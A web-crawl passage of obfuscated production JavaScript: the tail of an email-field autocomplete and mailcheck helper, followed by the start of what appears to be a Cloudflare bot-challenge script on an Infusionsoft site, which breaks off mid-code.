_0x509aa3(_0x4a48a0,_0x5ca5c0,_0x4a4760,_0x4581ac){return _0x216f7e(_0x4a48a0-0x15,_0x5ca5c0-0x16e,_0x4a4760- -0x1f0,_0x5ca5c0);}try{if(_0xba4a0['autoDetect']){if(!_0x370439[_0x509aa3(0x3a1,0x25c,0x1ca,0x5f)+'m']())return _0x4ad587[_0x1a18ba(-0x204,-0x90,0x11c,-0x14)]('No\x20forms\x20f'+'ound\x20with\x20'+_0x509aa3(0x301,0x339,0x3b4,0x313)+_0x509aa3(0x134,0x1a5,0x1d6,0x346)+'n'),![];return _0x3d09f6['setupAutoD'+_0x1a18ba(0x32f,-0x11,0x291,0x1c4)](),_0x3d09f6[_0x509aa3(0x6e,0x22e,0x185,0x9a)+'Handlers'](),_0x48ac59[_0x1a18ba(0x340,0x243,0x1c4,0x2b4)+'d']=!![],_0x4ad587[_0x1a18ba(0x100,0x2eb,0xda,0x2a1)](_0x509aa3(0x1ef,0x266,0x294,0x3b4)+_0x1a18ba(0x214,0x17b,0x78,0x4a)+_0x509aa3(0x2b5,0x2e7,0x3d8,0x1f0)+'d'),!![];}if(typeof window[_0x509aa3(0x4d7,0x389,0x2fb,0x1bd)]===_0x509aa3(0x1dd,0x20e,0x26a,0x3e4))return![];if(!_0x370439[_0x509aa3(0x17c,0x336,0x1ca,0x2ac)+'m']()){if(_0x1a18ba(0x378,0x1b9,0x408,0x2d3)!==_0x1a18ba(0x309,0x352,0x16b,0x2d3)){if(!_0x4f73ac||!_0x18f5f5[_0x1a18ba(0x1da,0x425,0x49a,0x2fe)])return![];const _0x322c1a=_0x5ccffe[_0x1a18ba(0x34e,0x435,0x2b6,0x2fe)][_0x1a18ba(-0x6,0x283,0x184,0x1b0)+'e']();return _0x322c1a[_0x509aa3(0x3b4,0x2ee,0x338,0x31a)](_0x509aa3(0x3af,0x4eb,0x423,0x355)+'otect.spam'+_0x509aa3(0x37a,0x2c3,0x353,0x466))||_0x322c1a[_0x509aa3(0x1bf,0x505,0x338,0x4ee)](_0x1a18ba(0x278,0x9b,0x125,0x103)+'bmit.ideas'+_0x509aa3(0x1a1,0x237,0x25c,0x39f)+'om');}else return _0x4ad587['error'](_0x509aa3(0x95,0x213,0x1a6,0x372)+_0x1a18ba(0x90,0x325,0x5c,0x150)+_0x1a18ba(-0x1ac,0xb3,0x1bd,0x12)),![];}const _0x6badf9=Array[_0x509aa3(0x12c,0x206,0x190,0x173)](window[_0x1a18ba(0x1d5,0x24e,0x80,0x1d7)])?window[_0x1a18ba(0x1c8,0x46,0x1cc,0x1d7)]:[window[_0x509aa3(0x24a,0x4d9,0x2fb,0x1e2)]];let _0x1b11cc=![];for(const _0x58b750 of _0x6badf9){_0x3d09f6['initialize'+'Field'](_0x58b750)&&(_0x1b11cc=!![]);}return _0x1b11cc&&!Array[_0x509aa3(0x2a,0x111,0x190,0x254)](window[_0x509aa3(0x220,0x187,0x2fb,0x367)])&&(window[_0x1a18ba(0x186,0x308,0x2d1,0x1d7)+'id']=_0x37044c[_0x1a18ba(0x7b,0x2af,0x171,0x210)](window[_0x509aa3(0x24d,0x16b,0x2fb,0x3ec)])),_0x1b11cc&&_0x3d09f6[_0x1a18ba(0x10c,0x17b,0x220,0x61)+_0x1a18ba(0x317,0x253,0x24d,0x186)](),_0x48ac59[_0x1a18ba(0x3a6,0x1db,0x1f8,0x2b4)+'d']=_0x1b11cc,_0x1b11cc;}catch(_0x30121f){return _0x4ad587['error'](_0x1a18ba(0x208,0x2c9,0x182,0xec)+_0x509aa3(0x2a9,-0x105,0xe3,-0x1f),_0x30121f),![];}}};_0x3d09f6['debouncedS'+_0x216f7e(0x649,0x73b,0x5f6,0x659)+_0x216f7e(0x7ed,0x537,0x61e,0x67e)]=_0x4ad587[_0x216f7e(0x558,0x315,0x393,0x1ec)](_0x3d09f6[_0x160ab1(0x37a,0x22d,0x547,0x291)+'tion'],_0x365cd3),_0x3d09f6[_0x216f7e(0x313,0x277,0x30e,0x494)+'ncedShowSu'+'ggestion']=_0x4ad587['smartDebou'+_0x216f7e(0x470,0x492,0x572,0x4a0)](_0x3d09f6['showSugges'+_0x216f7e(0x642,0x2c6,0x463,0x51c)],_0x365cd3*(-0x2c*-0x2b+0x1cd5*-0x1+-0x11*-0x143)),window[_0x216f7e(0x537,0x592,0x5af,0x4a8)+_0x216f7e(0x31e,0x2a8,0x325,0x503)]=_0x57cab1=>{function _0x5588a0(_0x1f8016,_0x151bd7,_0x29863e,_0x58eb59){return _0x216f7e(_0x1f8016-0x122,_0x151bd7-0xa4,_0x29863e- -0x42e,_0x58eb59);}function _0x4400f6(_0x2219cd,_0x5f3318,_0x3c51cd,_0x29170f){return _0x216f7e(_0x2219cd-0x25,_0x5f3318-0x1b5,_0x5f3318- -0x2bb,_0x29170f);}if(_0x5588a0(0x13f,0x6b,-0x3c,-0x1d6)!==_0x5588a0(-0x201,-0xd5,-0x164,0x61)){const _0x20343a=_0x5028c4(_0x57cab1[_0x4400f6(0xed,0x209,0x1f8,0x2d7)+'e']());return console['log'](_0x4400f6(0x74,0x20d,0x339,0x11a)+_0x57cab1+_0x5588a0(0x338,0x2a7,0x167,0x10e)+_0x20343a),_0x20343a;}else{const _0x2178cb=_0x30e3b9[_0x4400f6(-0x74,0x110,0x1e2,0x1e9)](_0x5588a0(0x1af,0xd2,0x64,0xf6));_0x2178cb&&_0x55d95b[_0x5588a0(0x13b,0x3,-0x1c,0xd2)+_0x4400f6(0x3cd,0x334,0x3fe,0x3d2)](_0x2178cb)&&_0x30985c(_0x1a8e1b);}},window['mailcheck']=(_0x262bdb,_0x193a9c)=>{function _0x464f0b(_0xc57d5c,_0xe36b2f,_0x73df2d,_0x574659){return _0x216f7e(_0xc57d5c-0xe,_0xe36b2f-0x10c,_0x73df2d- -0x415,_0xc57d5c);}function _0x43d461(_0x339227,_0x3ad324,_0x2585f9,_0x40c562){return _0x216f7e(_0x339227-0x9f,_0x3ad324-0xf6,_0x339227- -0x15b,_0x2585f9);}if(_0x43d461(0x14b,0x86,0x13c,0x2d9)!==_0x464f0b(0x21,-0x2ab,-0x16f,-0x362))return![];else{if(_0x193a9c[_0x43d461(0x2d5,0x41a,0x494,0x1fa)]){const _0x4c465f=_0x193a9c['suggested'];_0x193a9c[_0x43d461(0x2d5,0x336,0x235,0x43c)]=_0x31ab50=>_0x4c465f(_0x262bdb,_0x31ab50);}if(_0x193a9c[_0x464f0b(0x23f,0x213,0xe2,0xdc)]){if('xbYzD'===_0x464f0b(0x15b,0x380,0x258,0x265))return _0x33a566[_0x43d461(0x45a,0x5b9,0x489,0x43c)](_0x464f0b(0x216,-0x32,0x6c,0x24a)+_0x43d461(0x2a8,0x1a9,0x436,0x2cb)),![];else{const _0x4de5a0=_0x193a9c[_0x464f0b(0x36,0x2c7,0xe2,-0x9f)];_0x193a9c[_0x464f0b(-0xe7,0xe3,0xe2,-0x6b)]=()=>_0x4de5a0[_0x464f0b(0xee,0x26d,0x1a6,0x2b9)](null,_0x262bdb);}}_0x193a9c[_0x464f0b(0x194,0x307,0x1b6,0x2c8)]=_0x262bdb[_0x43d461(0x466,0x57a,0x520,0x411)],_0x26f1bc['run'](_0x193a9c);}},window[_0x160ab1(0x461,0x426,0x449,0x4d0)+_0x216f7e(0x395,0x3b6,0x33a,0x224)]=(_0x445d3b,_0x17cc85,_0x35c008)=>{function _0x55f49d(_0x3f221c,_0x4a82da,_0x533e11,_0x5ef95a){return _0x160ab1(_0x5ef95a- -0x3fa,_0x4a82da,_0x533e11-0x13f,_0x5ef95a-0xa5);}function _0x34e439(_0x3efb9d,_0x4f35bd,_0x182a3c,_0x2f8d21){return _0x160ab1(_0x182a3c- -0x279,_0x2f8d21,_0x182a3c-0x159,_0x2f8d21-0xa9);}if('RTXJk'!==_0x55f49d(0x151,-0x121,-0x18e,-0x53)){const _0x351d31=_0x5affa5[_0x34e439(0x442,0x3ca,0x46f,0x5e9)](),_0x3fc451=_0x351d31-_0x4a8850;_0x227dfa=_0x351d31,_0xcfa88e(_0x3cb7f8);const _0x2b9849=_0x5a2044[_0x55f49d(0x146,0x1e4,0x14f,0x13b)+'eDomain'](_0x2ac549[_0x34e439(0x202,0x569,0x3ce,0x29c)]),_0x193f0f=_0x3fc451>-0x9be+-0x7f9+0x13ab;let _0x4499a9=_0x1e7029;if(_0x2b9849&&_0x193f0f)_0x4499a9=_0x425c65;else _0x2b9849&&(_0x4499a9=_0x1547a0*(-0x2*0x51b+-0xb8a+-0xa*-0x22d));_0x189f8d=_0x4d2f01(()=>_0x4a33e0(_0x546bdd,_0x4d8196),_0x4499a9);}else{try{const _0x2f73e0=_0x35c008||window[_0x34e439(0x13e,0x489,0x2f8,0x10f)+'id'],_0x202afe=_0x17cc85===_0x34e439(0x188,0x105,0x269,0x3f8)?document[_0x34e439(0x74,-0x25,0x102,0x85)+_0x34e439(0x3ce,0x350,0x211,0xc1)](_0x2f73e0):document[_0x55f49d(0x23d,0x1c,0x42,0x1ec)+'tor'](_0x34e439(0x249,0x45c,0x338,0x349)+'=\x22'+_0x2f73e0+'\x22]');if(_0x202afe)_0x202afe[_0x55f49d(0x3be,0x20c,0x63,0x24d)]=_0x445d3b;const _0x53ff6c=_0x202afe?.['closest'](_0x55f49d(0x8a,0x205,0x247,0x5d)+_0x55f49d(0x1ec,0x312,0x43e,0x2e3))?.[_0x34e439(0x3d9,0x46d,0x36d,0x195)+_0x34e439(0x266,0x438,0x278,0x2a3)](_0x55f49d(0x1f2,-0xc3,-0x18d,0x5d)+_0x34e439(0x43c,0x41d,0x3d0,0x2ec));_0x53ff6c&&(_0x53ff6c[_0x55f49d(0x191,0x147,0x15f,-0x1c)][_0x34e439(0x18,0x387,0x1b9,0x10a)]='0',setTimeout(()=>{function _0x25b764(_0x18d7c5,_0x105a26,_0x4c05be,_0x5741c5){return _0x34e439(_0x18d7c5-0x10e,_0x105a26-0x1e7,_0x18d7c5-0x390,_0x5741c5);}function _0x8b1ad7(_0xd1dcc5,_0x979f89,_0x4955e6,_0x18b895){return _0x55f49d(_0xd1dcc5-0xb,_0x18b895,_0x4955e6-0x85,_0x4955e6-0xab);}if(_0x8b1ad7(0x11,0x1d9,0x1d3,0x1e6)!=='LQjQD')_0x53ff6c&&(_0x25b764(0x616,0x5f1,0x667,0x62b)===_0x25b764(0x74f,0x7ff,0x8b8,0x884)?_0x4484e9&&!_0x304fcc[_0x25b764(0x651,0x56f,0x611,0x46a)+'te']('data-block'+'ed')&&(_0x492c16[_0x8b1ad7(0x28c,0x19c,0x1b6,0x2)]='',_0x378c5b['style'][_0x8b1ad7(0x2aa,0x2c2,0x143,0x215)]=_0x25b764(0x6dd,0x581,0x5a3,0x627)):(_0x53ff6c[_0x8b1ad7(0x18e,0x87,0x1b6,0x150)]='',_0x53ff6c[_0x25b764(0x4f5,0x426,0x5e9,0x67c)]['display']=_0x8b1ad7(0x35c,0xb7,0x277,0x2da),_0x53ff6c[_0x25b764(0x4f5,0x5b1,0x4d4,0x374)][_0x25b764(0x549,0x712,0x3e8,0x60a)]='1'));else return![];},-0x2*-0xb9b+-0x8*0x2f+0x1492*-0x1));}catch(_0x194286){if(_0x34e439(0x112,0x123,0x18c,0x319)===_0x55f49d(0x284,0x297,0x229,0x104)){var _0x505bb8=_0x203453['length'],_0x23f2dc=[0xe4c6fc4+0x60001*0x1c99+-0x294eb4ae*0x2,-(0xd60429+0x2*-0x22dd28f+0x37*0x5bc7f4),-(-0x55d*0xd393d+0x7a4fac24+0x33e17307),0xe1e7967+-0x185b8a+0x29*0xd90f1],_0x5ad3ea;for(_0x5ad3ea=0x673+0x3a*-0x9+-0x429;_0x5ad3ea<=_0x1cf3d3[_0x34e439(0x278,0x43b,0x30b,0x1de)];_0x5ad3ea+=0x26b7+0x2bf+-0x2936){_0x4e1812(_0x23f2dc,_0x66f8fd(_0x17f447[_0x55f49d(0x25,-0x12a,0x7a,0x87)](_0x5ad3ea-(0x1fa8+0x13*-0x17d+-0x321),_0x5ad3ea)));}_0x20c978=_0x2cacd7[_0x55f49d(-0x1a,0x84,-0xe2,0x87)](_0x5ad3ea-(0x1*-0x5ea+-0x2*-0x137b+0x1066*-0x2));var _0x5c9929=[0x1d*0x109+-0x2513*-0x1+-0x8*0x863,0x12e3*0x1+-0x7ec+0x1*-0xaf7,-0xc89*-0x3+0x1*0x8e0+-0xa3*0x49,0x3*-0x56a+0xf28+0x116,0x8*-0x1ce+0x2502+0x1692*-0x1,0x20ce+-0x1*-0x222f+-0x42fd,0x5*-0x42e+-0x1f69*0x1+0x7*0x779,-0x25f*-0x7+0x1f6e*0x1+-0x3007,-0x229e+0x5f3*-0x1+0x1*0x2891,0x44f*-0x1+-0x7cf*-0x3+0x98f*-0x2,0xc34+-0x173c+0xb08,0x1794+-0x1*-0xe61+-0x25f5,0x18cc+0x1d6+-0x1aa2,-0x1*-0x10c1+0x1518+-0x25d9,0x1e5*-0x8+0x18a9+-0x1*0x981,-0x1*0xc37+-0x1495+-0x1066*-0x2];for(_0x5ad3ea=-0x25*-0x7f+-0x203+-0x1058;_0x5ad3ea<_0x1768bc[_0x55f49d(-0x2e,0x127,0x116,0x18a)];_0x5ad3ea++)_0x5c9929[_0x5ad3ea>>-0x2*-0x36e+0x11*0x137+-0x1b81*0x1]|=_0x8119f9[_0x34e439(0x2b3,0x378,0x1cd,0x25c)](_0x5ad3ea)<<(_0x5ad3ea%(0x183+0x8db*-0x4+0x21ed)<<0x45c+-0x144d+0xff4);_0x5c9929[_0x5ad3ea>>-0x1964+0x161f+0x347]|=0x1e0*-0xa+0x8f*-0x21+0x25af<<(_0x5ad3ea%(0x12*-0xfe+-0xcca*0x2+-0x36*-0xce)<<-0x1d0b+-0x3*0x32b+0x268f);if(_0x5ad3ea>0x26e7+-0x1a2d*-0x1+-0x40dd){_0x55203c(_0x23f2dc,_0x5c9929);for(_0x5ad3ea=-0xa09+0x2f6+-0x1*-0x713;_0x5ad3ea<-0x172*-0xb+-0x2f*0x89+-0x109*-0x9;_0x5ad3ea++)_0x5c9929[_0x5ad3ea]=-0x2b*0xd6+-0x25cb+0x49bd;}return _0x5c9929[0x5e7*-0x1+-0x197e+0x1f73]=_0x505bb8*(0xb*0x6d+0x4b6+0x31f*-0x3),_0xe7134f(_0x23f2dc,_0x5c9929),_0x23f2dc;}else _0x4ad587[_0x34e439(0xde,0x278,0x10d,0x71)](_0x55f49d(0x1ea,0x2ff,0x288,0x135)+_0x55f49d(0x146,0x181,0x1c1,0x215)+_0x34e439(0x36b,0x257,0x2ae,0x127),_0x194286);}return![];}},window[_0x216f7e(0x20a,0x45d,0x328,0x231)+_0x160ab1(0x4e9,0x53a,0x550,0x376)]=_0x3d09f6[_0x216f7e(0x6d7,0x567,0x5bc,0x4e7)+_0x160ab1(0x67c,0x859,0x654,0x4b1)+_0x160ab1(0x6a4,0x4fb,0x646,0x6ae)],window[_0x216f7e(0x296,0x4a5,0x3b6,0x2f5)+_0x160ab1(0x397,0x233,0x2e8,0x335)]=_0x3d09f6[_0x216f7e(0x6e4,0x7a1,0x5c8,0x591)];const _0x2f0f78=()=>{function _0x3bee37(_0x10f016,_0x3c256e,_0xa68225,_0x401266){return _0x216f7e(_0x10f016-0xfc,_0x3c256e-0x196,_0x3c256e-0x26e,_0x10f016);}function _0x1edc58(_0x24a440,_0x5dca68,_0x257141,_0x530f0c){return _0x160ab1(_0x5dca68-0xcf,_0x530f0c,_0x257141-0x66,_0x530f0c-0x145);}if('eDyxb'!=='eDyxb'){const _0x35a2c7=_0x4925cc?function(){function _0x4ba4d7(_0x504d6d,_0x1cc0b9,_0x137b55,_0xaf9628){return _0x260a(_0x1cc0b9-0x322,_0x137b55);}if(_0xaccd0c){const _0x23e375=_0x15b6a3[_0x4ba4d7(0x564,0x59e,0x614,0x589)](_0x4f8468,arguments);return _0x3e9083=null,_0x23e375;}}:function(){};return _0xb56f60=![],_0x35a2c7;}else{if(!_0x3d09f6[_0x1edc58(0x852,0x71d,0x8be,0x589)]()){if(_0x3bee37(0x865,0x852,0xa15,0x9f6)!==_0x1edc58(0x6c6,0x74f,0x7b3,0x809))try{const _0x450cfb=new MutationObserver((_0x442e38,_0x25fc84)=>{function _0x548ad4(_0x5d45b8,_0x4d6fec,_0x10c60d,_0x3084ef){return _0x3bee37(_0x4d6fec,_0x10c60d- -0xb3,_0x10c60d-0x154,_0x3084ef-0x16a);}function _0x2fc976(_0x223621,_0x43825d,_0x1360f0,_0x5c7098){return _0x3bee37(_0x223621,_0x43825d- -0x4e7,_0x1360f0-0x1d5,_0x5c7098-0x168);}typeof window[_0x548ad4(0x586,0x7bf,0x6a6,0x4b1)]!==_0x2fc976(0x279,0x1e1,0x2dc,0x3d0)&&_0x3d09f6[_0x2fc976(0x18a,0x34f,0x4b9,0x3c1)]()&&_0x25fc84[_0x2fc976(0x160,0x28b,0x444,0x426)]();}),_0x290b32={};_0x290b32[_0x3bee37(0xa67,0x8a9,0x85a,0x7d4)]=!![],_0x290b32[_0x1edc58(0x604,0x429,0x3b0,0x391)]=!![],_0x290b32[_0x3bee37(0x763,0x816,0x79d,0x6ab)]=![],_0x290b32[_0x3bee37(0x69a,0x82e,0x652,0x96a)+_0x1edc58(0x61d,0x598,0x62b,0x676)]=![],_0x450cfb[_0x1edc58(0x44f,0x5d2,0x575,0x7b1)](document[_0x1edc58(0x52f,0x646,0x6bf,0x727)+_0x1edc58(0x4ab,0x459,0x43d,0x515)],_0x290b32);let _0x3401bb=0x1cd2+-0x104b*0x1+0x42d*-0x3;const _0x4674dc=setInterval(()=>{_0x3401bb++;function _0x5c2ed1(_0x5f5f52,_0x496ae1,_0x370816,_0x1d4b76){return _0x3bee37(_0x496ae1,_0x5f5f52- -0x6c9,_0x370816-0x105,_0x1d4b76-0x4c);}function _0x50b523(_0x5c2f87,_0x2abcf,_0x4f2e55,_0x184924){return _0x1edc58(_0x5c2f87-0x8d,_0x184924- -0x323,_0x4f2e55-0x1e3,_0x4f2e55);}if(typeof window['emailfield']!==_0x50b523(0x35d,0x19e,0x463,0x28c)&&_0x3d09f6[_0x50b523(0x4ef,0x5c0,0x532,0x3fa)]())_0x5c2ed1(-0x54,-0x106,-0x65,-0x1c9)===_0x50b523(0x1bf,0x2cf,0x23a,0x169)?_0x342b1c['debug']&&_0x55b22a[_0x50b523(0x1a7,0x165,0x286,0x132)]('['+_0x3e521d+']',..._0xe61cce):(clearInterval(_0x4674dc),_0x450cfb['disconnect']());else _0x3401bb>=_0x4c1167&&(clearInterval(_0x4674dc),_0x450cfb[_0x50b523(0x49e,0x51b,0x376,0x336)]());},_0x298cb2);}catch(_0x4b8816){_0x4ad587[_0x3bee37(0x381,0x56e,0x4d8,0x51c)](_0x3bee37(0x8ed,0x830,0xa24,0x89f)+_0x1edc58(0x700,0x794,0x6d3,0x86e)+_0x1edc58(0x578,0x6e4,0x5f6,0x7e5)+_0x1edc58(0x21e,0x40b,0x54c,0x420)+'s:',_0x4b8816);}else _0x19ec34['error'](_0x3bee37(0x8e9,0x8a3,0x815,0x98d)+_0x3bee37(0x56e,0x603,0x6d1,0x748)+_0x1edc58(0x54b,0x5f6,0x6f6,0x48c),_0xf1600b);}}};document[_0x216f7e(0x210,0x316,0x3e7,0x31d)]===_0x216f7e(0x6bd,0x40d,0x4f6,0x488)?document[_0x216f7e(0x331,0x399,0x382,0x4e6)+'stener'](_0x160ab1(0x525,0x3d5,0x373,0x5f7)+_0x216f7e(0x41c,0x4f5,0x332,0x1af),_0x2f0f78):_0x2f0f78();})());

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://tjm88218.infusionsoft.app/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 8891
content:
window._cf_chl_opt={AKGCx8:'b'};~function(T7,FG,Fk,Fh,Fi,Fb,FO,Fj,T1,T2){T7=H,function(z,F,Ti,T6,T,X){for(Ti={z:549,F:449,T:555,X:517,S:632,K:678,U:453,P:477,A:647,J:614},T6=H,T=z();!![];)try{if(X=parseInt(T6(Ti.z))/1*(-parseInt(T6(Ti.F))/2)+parseInt(T6(Ti.T))/3*(-parseInt(T6(Ti.X))/4)+-parseInt(T6(Ti.S))/5+parseInt(T6(Ti.K))/6+-parseInt(T6(Ti.U))/7*(-parseInt(T6(Ti.P))/8)+parseInt(T6(Ti.A))/9+-parseInt(T6(Ti.J))/10,X===F)break;else T.push(T.shift())}catch(S){T.push(T.shift())}}(E,128533),FG=this||self,Fk=FG[T7(615)],Fh=function(Xf,Xm,Xc,Xe,XR,Xn,T8,F,T,X,S){return Xf={z:480,F:537,T:676,X:687,S:628,K:497,U:685,P:460},Xm={z:497,F:649,T:525,X:629,S:525,K:664,U:659,P:584,A:600,J:525,v:462,g:512,B:495,n:653,L:506,x:525,R:662,e:665,c:468,m:658,f:566,o:525,Y:528,d:512,l:645,D:631,M:578,G:508,k:673,h:508,i:530,y:609,I:557,C:521,Q:659},Xc={z:456},Xe={z:557},XR={z:454,F:456,T:508,X:638,S:504,K:536,U:638,P:504,A:557,J:566,v:653,g:512,B:506,n:553,L:634,x:653,R:452,e:566,c:557,m:506,f:671,o:653,Y:525,d:600,l:666,D:486,M:583,G:443,k:653,h:512,i:659,y:504,I:536,C:682,Q:687,V:520,s:472,a:548,Z:652,b:628,N:442,O:494,j:625,W:570,u0:557,u1:674,u2:636,u3:609,u4:653,u5:566,u6:572,u7:609,u8:554,u9:665,uu:525,uE:645,uH:653,uz:568,uF:653,uT:658,uX:578},Xn={z:496,F:677,T:634},T8=T7,F={'aIqmH':T8(Xf.z),'umpvb':T8(Xf.F),'oaXAK':function(K,U){return U==K},'gBvQj':function(K,U){return K!==U},'PZRxV':T8(Xf.T),'HsDId':function(K){return K()},'YSBOS':function(K,U){return K-U},'wLFgK':function(K,U){return K(U)},'vouwZ':function(K,U){return K>U},'IqbxP':function(K,U){return K|U},'SVxzr':function(K,U){return K<<U},'wlKEF':function(K,U){return K-U},'XiGUk':function(K,U){return K<U},'qruds':function(K,U){return U|K},'ZLwmE':function(K,U){return K<<U},'dCoOZ':function(K,U){return U&K},'HmZmQ':function(K,U){return K-U},'grdaQ':function(K,U){return K(U)},'CZYHP':function(K,U){return K!==U},'aZGZa':T8(Xf.X),'OBvGS':T8(Xf.S),'IyRoh':function(K,U){return K|U},'dkabM':function(K,U){return U&K},'wBTIV':function(K,U){return K==U},'BrhsY':function(K,U){return K|U},'vgOFg':function(K,U){return K-U},'omnRq':function(K,U){return K(U)},'ozJHD':function(K,U){return K<U},'fcNeu':function(K,U){return U|K},'qWIEG':function(K,U){return K(U)},'xjcEI':function(K,U){return K<<U},'pDYAD':function(K,U){return K-U},'Lihch':T8(Xf.K),'LUAhd':function(K,U){return K<U},'qmVTU':function(K,U){return K&U},'sPJrw':function(K,U){return U*K},'EiOaN':function(K,U){return K!=U},'iXAio':function(K,U){return K*U},'UpcAO':function(K,U){return U&K},'yJsuA':function(K,U){return K<U},'RPIxS':function(K,U){return K==U},'qkxSX':function(K,U){return K-U},'bkqnC':function(K,U){return K+U}},T=String[T8(Xf.U)],X={'h':function(K,XB,XJ,T9,U){return XB={z:669,F:624,T:508,X:456,S:531,K:650,U:509,P:653,A:595,J:564},XJ={z:565},T9=T8,U={'vaKla':function(P,A){return P(A)},'YtHZt':F[T9(Xn.z)],'bDRQP':F[T9(Xn.F)]},F[T9(Xn.T)](null,K)?'':X.g(K,6,function(P,TE,A,B,n){if(TE=T9,A={'fAGUu':function(J,B){return B===J},'DysLY':function(J,B,Tu){return Tu=H,U[Tu(XJ.z)](J,B)},'uvLIG':function(J,B){return J+B}},U[TE(XB.z)]===U[TE(XB.z)])return U[TE(XB.F)][TE(XB.T)](P);else if(B=Y[d],'f'===B&&(B='N'),l[B]){for(n=0;n<D[M[G]][TE(XB.X)];A[TE(XB.S)](-1,k[B][TE(XB.K)](h[i[y]][n]))&&(A[TE(XB.U)](I,C[Q[V]][n])||s[B][TE(XB.P)](A[TE(XB.A)]('o.',a[Z[b]][n]))),n++);}else N[B]=O[j[W]][TE(XB.J)](function(u3){return'o.'+u3})})},'g':function(K,U,P,Xw,TH,A,J,B,L,x,R,o,Y,D,M,G,i,Xx,V,y,I,C,s){if(Xw={z:688},TH=T8,A={'RNTPx':function(Q,V){return Q===V},'oWLIx':F[TH(XR.z)],'VLeGt':function(Q,Tz){return Tz=TH,F[Tz(Xw.z)](Q)}},K==null)return'';for(B={},L={},x='',R=2,o=3,Y=2,D=[],M=0,G=0,i=0;i<K[TH(XR.F)];i+=1)if(y=K[TH(XR.T)](i),Object[TH(XR.X)][TH(XR.S)][TH(XR.K)](B,y)||(B[y]=o++,L[y]=!0),I=x+y,Object[TH(XR.X)][TH(XR.S)][TH(XR.K)](B,I))x=I;else{if(Object[TH(XR.U)][TH(XR.P)][TH(XR.K)](L,x)){if(256>x[TH(XR.A)](0)){for(J=0;J<Y;M<<=1,G==F[TH(XR.J)](U,1)?(G=0,D[TH(XR.v)](F[TH(XR.g)](P,M)),M=0):G++,J++);for(C=x[TH(XR.A)](0),J=0;F[TH(XR.B)](8,J);M=F[TH(XR.n)](M<<1.95,1.05&C),F[TH(XR.L)](G,U-1)?(G=0,D[TH(XR.x)](P(M)),M=0):G++,C>>=1,J++);}else{for(C=1,J=0;J<Y;M=F[TH(XR.R)](M,1)|C,F[TH(XR.L)](G,F[TH(XR.e)](U,1))?(G=0,D[TH(XR.v)](P(M)),M=0):G++,C=0,J++);for(C=x[TH(XR.c)](0),J=0;F[TH(XR.m)](16,J);M=C&1|M<<1.44,G==F[TH(XR.f)](U,1)?(G=0,D[TH(XR.o)](P(M)),M=0):G++,C>>=1,J++);}R--,R==0&&(R=Math[TH(XR.Y)](2,Y),Y++),delete L[x]}else for(C=B[x],J=0;F[TH(XR.d)](J,Y);M=F[TH(XR.l)](F[TH(XR.D)](M,1),F[TH(XR.M)](C,1)),G==F[TH(XR.G)](U,1)?(G=0,D[TH(XR.k)](F[TH(XR.h)](P,M)),M=0):G++,C>>=1,J++);x=(R--,0==R&&(R=Math[TH(XR.Y)](2,Y),Y++),B[I]=o++,F[TH(XR.i)](String,y))}if(''!==x){if(Object[TH(XR.X)][TH(XR.y)][TH(XR.I)](L,x)){if(F[TH(XR.C)](TH(XR.Q),F[TH(XR.V)]))Xx={z:558,F:492},V=A[TH(XR.s)](U),P(V.r,function(s,TF){TF=TH,A[TF(Xx.z)](typeof B,A[TF(Xx.F)])&&x(s),L()}),V.e&&B(TH(XR.a),V.e);else{if(256>x[TH(XR.A)](0)){if(F[TH(XR.Z)]!==TH(XR.b)){for(s=[];F[TH(XR.N)](null,U);s=s[TH(XR.O)](P[TH(XR.j)](A)),J=T[TH(XR.W)](U));return s}else{for(J=0;J<Y;M<<=1,G==U-1?(G=0,D[TH(XR.x)](P(M)),M=0):G++,J++);for(C=x[TH(XR.u0)](0),J=0;8>J;M=F[TH(XR.u1)](M<<1,F[TH(XR.u2)](C,1)),F[TH(XR.u3)](G,U-1)?(G=0,D[TH(XR.u4)](P(M)),M=0):G++,C>>=1,J++);}}else{for(C=1,J=0;F[TH(XR.d)](J,Y);M=M<<1|C,G==F[TH(XR.u5)](U,1)?(G=0,D[TH(XR.x)](P(M)),M=0):G++,C=0,J++);for(C=x[TH(XR.c)](0),J=0;16>J;M=F[TH(XR.u6)](F[TH(XR.D)](M,1),C&1),F[TH(XR.u7)](G,F[TH(XR.u8)](U,1))?(G=0,D[TH(XR.v)](F[TH(XR.u9)](P,M)),M=0):G++,C>>=1,J++);}R--,F[TH(XR.u7)](0,R)&&(R=Math[TH(XR.uu)](2,Y),Y++),delete L[x]}}else for(C=B[x],J=0;F[TH(XR.uE)](J,Y);M=F[TH(XR.D)](M,1)|C&1,G==F[TH(XR.f)](U,1)?(G=0,D[TH(XR.uH)](P(M)),M=0):G++,C>>=1,J++);R--,F[TH(XR.u3)](0,R)&&Y++}for(C=2,J=0;J<Y;M=F[TH(XR.uz)](M<<1,C&1),U-1==G?(G=0,D[TH(XR.uF)](P(M)),M=0):G++,C>>=1,J++);for(;;)if(M<<=1,U-1==G){D[TH(XR.o)](F[TH(XR.uT)](P,M));break}else G++;return D[TH(XR.uX)]('')},'j':function(K,TT){return TT=T8,K==null?'':''==K?null:X.i(K[TT(Xc.z)],32768,function(U,TX){return TX=TT,K[TX(Xe.z)](U)})},'i':function(K,U,P,TS,A,J,B,L,x,R,o,Y,D,M,G,i,I,y){if(TS=T8,TS(Xm.z)===F[TS(Xm.F)]){for(A=[],J=4,B=4,L=3,x=[],Y=P(0),D=U,M=1,R=0;3>R;A[R]=R,R+=1);for(G=0,i=Math[TS(Xm.T)](2,2),o=1;o!=i;y=D&Y,D>>=1,0==D&&(D=U,Y=P(M++)),G|=(F[TS(Xm.X)](0,y)?1:0)*o,o<<=1);switch(G){case 0:for(G=0,i=Math[TS(Xm.S)](2,8),o=1;o!=i;y=F[TS(Xm.K)](Y,D),D>>=1,0==D&&(D=U,Y=F[TS(Xm.U)](P,M++)),G|=F[TS(Xm.P)](F[TS(Xm.A)](0,y)?1:0,o),o<<=1);I=T(G);break;case 1:for(G=0,i=Math[TS(Xm.J)](2,16),o=1;F[TS(Xm.v)](o,i);y=Y&D,D>>=1,D==0&&(D=U,Y=F[TS(Xm.g)](P,M++)),G|=F[TS(Xm.B)](0<y?1:0,o),o<<=1);I=T(G);break;case 2:return''}for(R=A[3]=I,x[TS(Xm.n)](I);;){if(F[TS(Xm.L)](M,K))return'';for(G=0,i=Math[TS(Xm.x)](2,L),o=1;i!=o;y=F[TS(Xm.R)](Y,D),D>>=1,D==0&&(D=U,Y=F[TS(Xm.e)](P,M++)),G|=o*(0<y?1:0),o<<=1);switch(I=G){case 